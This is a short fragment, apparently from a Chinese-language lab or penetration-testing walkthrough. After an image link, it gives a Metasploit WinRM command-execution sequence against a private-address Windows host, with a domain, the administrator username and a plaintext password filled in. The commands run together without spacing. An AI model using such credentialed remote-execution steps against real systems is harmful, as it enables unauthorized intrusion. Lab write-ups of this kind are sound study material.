 //命令执行,我的建议是跳过前两步直接试试cmduse auxiliary/scanner/winrm/winrm_cmdset rhosts 192.168.93.30set DOMAIN whoamianonyset USERNAME administratorset PASSWORD Whoami2021set CMD ipconfigrun